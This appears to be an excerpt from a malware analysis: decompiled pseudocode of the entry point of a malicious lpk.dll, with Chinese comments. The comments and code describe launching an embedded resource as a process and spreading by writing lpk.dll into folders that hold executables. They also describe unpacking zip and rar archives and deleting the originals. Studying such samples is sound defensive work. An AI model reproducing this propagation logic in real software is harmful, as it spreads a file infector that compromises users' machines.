 BOOL __stdcall DllEntryPoint(HINSTANCE hinstDLL, DWORD fdwReason, LPVOID lpReserved)
{
BOOL result; // eax
// 如果进程被附加
if ( fdwReason == DLL_PROCESS_ATTACH )
{
g_hModule = hinstDLL;
GetModuleFileNameW(hinstDLL, g_szCurModuleFileName, 0x104u);
DisableThreadLibraryCalls(hinstDLL); // 禁用DLL_THREAD_ATTACH DLL_THREAD_DETACH
禁用线程附加和卸载
// 判断加载资源是否成功
if ( LpkLoadRes() == 1 )
{
// 如果扩展名称不是.TMP并且以这个名字名的互斥体存在
if ( !LpkExtensionIsTmp() && !LpkMutexIsExist() )
LpkCreateSrc0x66Process();
创建资源文件ID ==0x66的进程
// 如果当前执行的不是lpk.dll
if ( LpkFileIslpk_DLL() == 1 )
{
// 创建手工重置事件，并且初始无信号，匿名事件
// 循环遍历文件夹查找有exe的目录写入lpk.dll
// 查找有zip和rar的目录然后查找，找到了解压，然后再删除压缩包
g_hEvent = CreateEventW(0, 1, 0, 0);
if ( g_hEvent )
LpkBinWriteAndDecom();
}
}
result = LpkGetLpkFunction_();
加载lpkdll的函数
}
else
{
// 释放lpk模块
if ( !fdwReason )
{
if ( g_hEvent )
{
SetEvent(g_hEvent);
WaitForSingleObject(hObject, 0xFFFFFFFF);
CloseHandle(hObject);
CloseHandle(g_hEvent);
}
LpkFreeLibrary();
}
result = 1;
}
卸载lpk模块